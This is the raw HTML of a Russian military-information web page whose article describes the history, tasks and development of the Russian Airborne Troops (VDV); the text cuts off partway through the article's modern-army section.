.wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css'  href='https://voinskayachast.net/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.37'  media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css'  href='https://voinskayachast.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='root-style-child-css'  href='https://voinskayachast.net/wp-content/themes/root_child/style.css?ver=6.0.11'  media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://voinskayachast.net/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='https://voinskayachast.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css?ver=2.3.4'  media='all' />
<link rel='stylesheet' id='jqlb-overrides-css'  href='https://voinskayachast.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4'  media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<script  src='https://voinskayachast.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://voinskayachast.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://voinskayachast.net/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7' id='jquery.fancybox-js'></script>
<link rel="https://api.w.org/" href="https://voinskayachast.net/wp-json/" /><link rel="alternate" type="application/json" href="https://voinskayachast.net/wp-json/wp/v2/posts/8745" /><link rel="alternate" type="application/json+oembed" href="https://voinskayachast.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoinskayachast.net%2Fvozdushno-desantnie-voyska%2Fvdv" />
<link rel="alternate" type="text/xml+oembed" href="https://voinskayachast.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoinskayachast.net%2Fvozdushno-desantnie-voyska%2Fvdv&#038;format=xml" />

		<script>
		function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()
		</script>    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #815970;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #815970;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after { color: #815970;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #a80d8b;}body { color: #333333;}.site-title, .site-title a { color: #815970;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #815970;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto Slab" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.scrolltop { background-color: #815970;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }@media (max-width: 767px) { .scrolltop { display: none !important;} }</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://voinskayachast.net/wp-content/uploads/2018/10/body.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script>var ajaxUrlFlatPM = "https://voinskayachast.net/wp-admin/admin-ajax.php", untilscrollFlatPM = " .flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-8745 single-format-standard custom-background metaslider-plugin group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://voinskayachast.net/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Воинские части России" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2015/04/LogoVCH.png"><noscript><img src="https://voinskayachast.net/wp-content/uploads/2015/04/LogoVCH.png" alt="Воинские части России"></noscript></a></div>
                    </div><!-- .site-branding -->

        
        
<div class="social-links">
    <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small">

    <span class="social-button social-button__vk js-social-link" data-uri="https://vk.com/voinskie_chasti_rf"></span><span class="social-button social-button__ok js-social-link" data-uri="https://ok.ru/voinskayachast"></span>
    </div>
</div>


        <div class="top-menu">
                    </div>

        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_4594" action="https://voinskayachast.net/" class="search-form">
    <label class="screen-reader-text" for="s_4594">Поиск: </label>
    <input type="text" value="" name="s" id="s_4594" class="search-form__text">
    <button type="submit" id="searchsubmit_4594" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
    <div class="under_header_area">
            </div>
</header><!-- #masthead -->
    


    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-primary-container"><ul id="header_menu" class="menu"><li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://voinskayachast.net/voinskie-chasti-po-gorodam">Города</a></li>
<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1740"><a href="https://voinskayachast.net/struktura">Структура</a>
<ul class="sub-menu">
	<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://voinskayachast.net/suhoputnye-voyska">Сухопутные войска</a></li>
	<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://voinskayachast.net/voenno-vozdushnie-sili">Воздушно-космические силы</a></li>
	<li id="menu-item-2950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2950"><a href="https://voinskayachast.net/voenno-morskoy-flot">Военно-Морской Флот</a></li>
</ul>
</li>
<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://voinskayachast.net/schetchik-dmb">ДМБ</a></li>
<li id="menu-item-8194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8194"><a href="https://voinskayachast.net/vuzi">ВУЗы</a>
<ul class="sub-menu">
	<li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8875"><a href="https://voinskayachast.net/vuzi/spisok-voennih-vuzov">Список военных ВУЗов России</a></li>
</ul>
</li>
<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://voinskayachast.net/kontraktnaya-sluzhba">Контракт</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5000"><a href="https://voinskayachast.net/vopros-otvet">Вопросы</a></li>
<li id="menu-item-7005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7005"><a href="https://voinskayachast.net/test">Тесты</a></li>
<li id="menu-item-6641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6641"><a href="https://voinskayachast.net/articles">Статьи</a></li>
<li id="menu-item-8885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8885"><a href="https://voinskayachast.net/history">История</a></li>
<li id="menu-item-4567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4567"><a href="https://voinskayachast.net/obyazatelno">Важно!</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://voinskayachast.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://voinskayachast.net/vozdushno-desantnie-voyska" itemprop="item"><span itemprop="name">Воздушно-десантные войска</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-8745" class="post-8745 post type-post status-publish format-standard has-post-thumbnail  category-vozdushno-desantnie-voyska">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Воздушно-десантные войска</h1>                            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2019-06-14">14.06.2019</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://voinskayachast.net/vozdushno-desantnie-voyska" itemprop="articleSection">Воздушно-десантные войска</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fvoinskayachast.net%2Fvozdushno-desantnie-voyska%2Fvdv"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoinskayachast.net%2Fvozdushno-desantnie-voyska%2Fvdv"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%92%D0%BE%D0%B7%D0%B4%D1%83%D1%88%D0%BD%D0%BE-%D0%B4%D0%B5%D1%81%D0%B0%D0%BD%D1%82%D0%BD%D1%8B%D0%B5+%D0%B2%D0%BE%D0%B9%D1%81%D0%BA%D0%B0&url=https%3A%2F%2Fvoinskayachast.net%2Fvozdushno-desantnie-voyska%2Fvdv"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fvoinskayachast.net%2Fvozdushno-desantnie-voyska%2Fvdv"></span>




<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%92%D0%BE%D0%B7%D0%B4%D1%83%D1%88%D0%BD%D0%BE-%D0%B4%D0%B5%D1%81%D0%B0%D0%BD%D1%82%D0%BD%D1%8B%D0%B5+%D0%B2%D0%BE%D0%B9%D1%81%D0%BA%D0%B0%20https%3A%2F%2Fvoinskayachast.net%2Fvozdushno-desantnie-voyska%2Fvdv"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%92%D0%BE%D0%B7%D0%B4%D1%83%D1%88%D0%BD%D0%BE-%D0%B4%D0%B5%D1%81%D0%B0%D0%BD%D1%82%D0%BD%D1%8B%D0%B5+%D0%B2%D0%BE%D0%B9%D1%81%D0%BA%D0%B0%20https%3A%2F%2Fvoinskayachast.net%2Fvozdushno-desantnie-voyska%2Fvdv"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fvoinskayachast.net%2Fvozdushno-desantnie-voyska%2Fvdv&text=%D0%92%D0%BE%D0%B7%D0%B4%D1%83%D1%88%D0%BD%D0%BE-%D0%B4%D0%B5%D1%81%D0%B0%D0%BD%D1%82%D0%BD%D1%8B%D0%B5+%D0%B2%D0%BE%D0%B9%D1%81%D0%BA%D0%B0"></span>

</span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                                    <div class="entry-image">
                    <img width="770" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20770%20330'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="" itemprop="image" data-lazy-srcset="https://voinskayachast.net/wp-content/uploads/2019/06/vdv.jpg 770w, https://voinskayachast.net/wp-content/uploads/2019/06/vdv-300x129.jpg 300w, https://voinskayachast.net/wp-content/uploads/2019/06/vdv-768x329.jpg 768w, https://voinskayachast.net/wp-content/uploads/2019/06/vdv-330x140.jpg 330w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2019/06/vdv.jpg" /><noscript><img width="770" height="330" src="https://voinskayachast.net/wp-content/uploads/2019/06/vdv.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" srcset="https://voinskayachast.net/wp-content/uploads/2019/06/vdv.jpg 770w, https://voinskayachast.net/wp-content/uploads/2019/06/vdv-300x129.jpg 300w, https://voinskayachast.net/wp-content/uploads/2019/06/vdv-768x329.jpg 768w, https://voinskayachast.net/wp-content/uploads/2019/06/vdv-330x140.jpg 330w" sizes="(max-width: 770px) 100vw, 770px" /></noscript>                </div>
                    
    
	<div class="entry-content" itemprop="articleBody">
		<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание:
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_1">1</span> Общая информация и основные задачи ВДВ</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_1">2</span> История создания</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_1">3</span> Становление войск в СССР</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_1">4</span> Воздушно-десантные войска в современной армии</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_1">5</span> Структура воздушно-десантных войск РФ</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6"><span class="toc__number toc_depth_1">6</span> Вооружение ВДВ</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7"><span class="toc__number toc_depth_1">7</span> Форма одежды</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8"><span class="toc__number toc_depth_1">8</span> Праздник</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9"><span class="toc__number toc_depth_1">9</span> Интересные факты</a></div>
</li>
</ul>
</div>
<div class="flat_pm_start"></div>
<p>Воздушно-десантные войска (ВДВ) &#8212; это самостоятельный род войск Вооружённых Сил РФ, предназначенный для оперативного десантирования и ведения боевых действий в тылу противника. ВДВ являются резервом Верховного Главнокомандующего, непосредственно подчиняются командующему ВДВ.</p>
<figure id="attachment_8769" aria-describedby="caption-attachment-8769" style="width: 728px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" class="wp-image-8769 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%20475'%3E%3C/svg%3E" alt="Воздушно-десантные войска" width="728" height="475" data-lazy-srcset="https://voinskayachast.net/wp-content/uploads/2019/05/vozdushno-desantnye-voyska.jpg 728w, https://voinskayachast.net/wp-content/uploads/2019/05/vozdushno-desantnye-voyska-300x196.jpg 300w" data-lazy-sizes="(max-width: 728px) 100vw, 728px" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2019/05/vozdushno-desantnye-voyska.jpg" /><noscript><img itemprop="url image" class="wp-image-8769 size-full" src="https://voinskayachast.net/wp-content/uploads/2019/05/vozdushno-desantnye-voyska.jpg" alt="Воздушно-десантные войска" width="728" height="475" srcset="https://voinskayachast.net/wp-content/uploads/2019/05/vozdushno-desantnye-voyska.jpg 728w, https://voinskayachast.net/wp-content/uploads/2019/05/vozdushno-desantnye-voyska-300x196.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></noscript><meta itemprop="width" content="728"><meta itemprop="height" content="475"></span><figcaption id="caption-attachment-8769" class="wp-caption-text">Воздушно-десантные войска</figcaption></figure>
<h2 id="i"><strong>Общая информация и основные задачи ВДВ</strong></h2>
<p>Воздушно-десантные войска выполняют следующие задачи:</p>
<ul>
<li>нарушение управления войсками противника;</li>
<li>уничтожение наземных элементов высокоточного оружия;</li>
<li>срыв развёртывания резервов;</li>
<li>нарушение работы тыловых структур и коммуникаций;</li>
<li>прикрытие отдельных направлений, районов и флангов;</li>
<li>блокирование и уничтожение неприятельских воздушных десантов и прорвавшихся группировок противника.</li>
</ul>
<p>Подразделения ВДВ доставляются в район боевых действий с помощью самолётов, вертолётов или планеров, поэтому часто используются как силы быстрого реагирования в локальных конфликтах.</p>
<figure id="attachment_8767" aria-describedby="caption-attachment-8767" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" class="wp-image-8767 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20340'%3E%3C/svg%3E" alt="Десантники в экипировке и готовы ко взлету" width="600" height="340" data-lazy-srcset="https://voinskayachast.net/wp-content/uploads/2019/05/vdv-samolyot.jpg 600w, https://voinskayachast.net/wp-content/uploads/2019/05/vdv-samolyot-300x170.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2019/05/vdv-samolyot.jpg" /><noscript><img itemprop="url image" class="wp-image-8767 size-full" src="https://voinskayachast.net/wp-content/uploads/2019/05/vdv-samolyot.jpg" alt="Десантники в экипировке и готовы ко взлету" width="600" height="340" srcset="https://voinskayachast.net/wp-content/uploads/2019/05/vdv-samolyot.jpg 600w, https://voinskayachast.net/wp-content/uploads/2019/05/vdv-samolyot-300x170.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="340"></span><figcaption id="caption-attachment-8767" class="wp-caption-text">Десантники в экипировке и готовы ко взлету</figcaption></figure>
<h2 id="i-2"><strong>История создания</strong></h2>
<p>В отличие от большинства родов войск, ВДВ были созданы в Советском Союзе. В начале 30-х годов в Ленинградском военном округе был сформирован первый авиационный моторизованный десантный отряд.</p>
<h2 id="i-3"><strong>Становление войск в СССР</strong></h2>
<p>Первое десантирование войск произошло в Туркестане в 1929 году при захвате города Гарм. Тогда отряд красноармейцев был заброшен на парашютах на территорию, подконтрольную басмачам, и уничтожил противника.</p>
<p>Созданный в 1931 году авиационный моторизованный десантный отряд уже к 1933 году разросся до 29 авиадесантных батальонов. Они имели на своём вооружении не только стрелковое оружие в виде автоматов и снайперских винтовок, но и лёгкие танки, мотоциклы, 76 миллиметровые пушки и бронетранспортёры.</p>
<p>В 1935 году в Киевском военном округе состоялись первые массовые учения с высадкой десанта. 1188 красноармейцев в течение 2 часов захватили «вражеский» аэродром.</p>
<p>В 1936 году на территории Белорусского военного округа десантировалось уже 3000 парашютистов и 8000 человек посадочным способом. При этом они высаживались вместе с лёгкой боевой техникой. Учения получились настолько масштабными и эффективными, что нашли отражение в оценке иностранных наблюдателей.</p>
<figure id="attachment_8764" aria-describedby="caption-attachment-8764" style="width: 700px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" class="wp-image-8764 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20352'%3E%3C/svg%3E" alt="Десантирование военнослужащих их самолета" width="700" height="352" data-lazy-srcset="https://voinskayachast.net/wp-content/uploads/2019/05/sbros-desanta-s-tb-1024x515.jpg 1024w, https://voinskayachast.net/wp-content/uploads/2019/05/sbros-desanta-s-tb-300x151.jpg 300w, https://voinskayachast.net/wp-content/uploads/2019/05/sbros-desanta-s-tb-768x386.jpg 768w, https://voinskayachast.net/wp-content/uploads/2019/05/sbros-desanta-s-tb.jpg 1050w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2019/05/sbros-desanta-s-tb-1024x515.jpg" /><noscript><img itemprop="url image" class="wp-image-8764 size-large" src="https://voinskayachast.net/wp-content/uploads/2019/05/sbros-desanta-s-tb-1024x515.jpg" alt="Десантирование военнослужащих их самолета" width="700" height="352" srcset="https://voinskayachast.net/wp-content/uploads/2019/05/sbros-desanta-s-tb-1024x515.jpg 1024w, https://voinskayachast.net/wp-content/uploads/2019/05/sbros-desanta-s-tb-300x151.jpg 300w, https://voinskayachast.net/wp-content/uploads/2019/05/sbros-desanta-s-tb-768x386.jpg 768w, https://voinskayachast.net/wp-content/uploads/2019/05/sbros-desanta-s-tb.jpg 1050w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><meta itemprop="width" content="700"><meta itemprop="height" content="352"></span><figcaption id="caption-attachment-8764" class="wp-caption-text">Десантирование военнослужащих их самолета</figcaption></figure>
<p>Во время Великой Отечественной войны широкое применение воздушно-десантных войск привело к формированию 10 полков и 5 бригад уже к 1943 году. В 1942 году в городе Куйбышев было создано первое училище ВДВ.</p>
<p>За героизм и мужество в годы войны 296 десантников получили высшую награду – Герой Советского Союза, а тысячи бойцов-парашютистов были отмечены орденами и медалями.</p>
<p>С 10 июля 1946 года ВДВ входят в состав Сухопутных войск страны, подчиняясь непосредственно министру обороны СССР, а с 1953 года становятся его основным резервом.</p>
<p>В 50 – 80-х годах ХХ века воздушно-десантные войска участвовали во многих локальных конфликтах в Европе и на других континентах. Боевые операции в Праге и Братиславе, в Чехословакии, Анголе, Афганистане проводились силами ВДВ. Причём это далеко не полный список стран и городов, в которых советские десантники смогли снять накал политических страстей и остановить братоубийственные войны.</p>
<h2 id="i-4"><strong>Воздушно-десантные войска в современной армии</strong></h2>
<p>ВДВ Российской Федерации &#8212; это наследие Союза Советских Социалистических Республик, поделённое в 1992 году между союзными республиками. Войска стали резервом Верховного Главнокомандующего, основные задачи остались неизменными.</p>
<figure id="attachment_8768" aria-describedby="caption-attachment-8768" style="width: 700px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" class="wp-image-8768 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20426'%3E%3C/svg%3E" alt="Воздушно-десантные войска во время прохождения торжественным маршем" width="700" height="426" data-lazy-srcset="https://voinskayachast.net/wp-content/uploads/2019/05/vdv-sovremennue-voiska-1024x623.jpg 1024w, https://voinskayachast.net/wp-content/uploads/2019/05/vdv-sovremennue-voiska-300x183.jpg 300w, https://voinskayachast.net/wp-content/uploads/2019/05/vdv-sovremennue-voiska-768x468.jpg 768w, https://voinskayachast.net/wp-content/uploads/2019/05/vdv-sovremennue-voiska.jpg 1140w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://voinskayachast.net/wp-content/uploads/2019/05/vdv-sovremennue-voiska-1024x623.jpg" /><noscript><img itemprop="url image" class="wp-image-8768 size-large" 